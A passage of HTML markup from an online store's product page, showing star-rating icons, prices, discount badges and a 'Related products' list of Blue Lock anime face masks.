  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$56.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bluelock.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="573">
    <a href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-artist-flat-mask-rb0512-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1342/conversions/urmask_flatlay_frontproduct600x600-11-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Face Masks - Blue Lock Artist Flat Mask"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-artist-flat-mask-rb0512-7" class="capitalize hover:underline leading-3">Blue Lock Face Masks - Blue Lock Artist Flat Mask</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="559">
    <a href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-all-characters-team-z-flat-mask-rb0512-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1314/conversions/urmask_flatlay_frontproduct600x600.u1-7-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Face Masks - Blue Lock All Characters Team Z Flat Mask"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-all-characters-team-z-flat-mask-rb0512-5" class="capitalize hover:underline leading-3">Blue Lock Face Masks - Blue Lock All Characters Team Z Flat Mask</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="571">
    <a href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-artist-flat-mask-rb0512-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1338/conversions/urmask_flatlay_frontproduct600x600-13-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Face Masks - Blue Lock Artist Flat Mask"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-artist-flat-mask-rb0512-5" class="capitalize hover:underline leading-3">Blue Lock Face Masks - Blue Lock Artist Flat Mask</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="557">
